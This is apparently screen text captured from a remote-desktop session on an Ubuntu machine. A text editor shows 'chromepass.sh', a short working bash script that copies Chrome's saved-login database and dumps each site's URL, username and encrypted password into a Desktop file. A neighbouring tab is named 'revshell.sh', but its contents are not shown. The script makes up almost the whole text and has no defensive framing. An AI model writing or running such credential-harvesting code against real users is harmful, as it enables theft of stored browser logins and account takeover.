 Microsoft Remote Desktop Edit Connections Window Help
ubuntu
Activities Text Editor Jul 20 10:49
Open chromepass.sh Save
~/Documents
revshell.sh chromepass.sh
1 #!/bin/bash
2
3 # Define path to Chrome's Login Data. Adjust the path if using a different profile or Chromium.
4 CHROME_PROFILE="$HOME/.config/google-chrome/Default"
5 LOGIN_DATA_PATH="$CHROME_PROFILE/Login Data"
6
7 # Path to output file on Desktop
8 OUTPUT_FILE="$HOME/Desktop/chrome_passwords_encrypted.txt"
9
10 # Ensure SQLite3 is installed
11 if ! command -v sqlite3 &> /dev/null
12 then
13 echo "SQLite3 could not be found. Please install it first."
14 exit 1
15 fi
16
17 # Make a temporary copy of the Login Data to avoid file locking issues
18 TEMP_LOGIN_DATA=$(mktemp)
19 cp "$LOGIN_DATA_PATH" "$TEMP_LOGIN_DATA"
20
21 # Extract encrypted passwords
22 echo "Extracting encrypted passwords..."
23 sqlite3 "$TEMP_LOGIN_DATA" "SELECT origin_url, username_value, password_value FROM logins" >
"$OUTPUT_FILE"
24
25 # Clean up temporary file
26 rm "$TEMP_LOGIN_DATA"
27
28 echo "Encrypted passwords have been saved to $OUTPUT_FILE."
0 bytes)
sh Tab Width: 8 Ln 23, Col 24 INS
important.txt
Home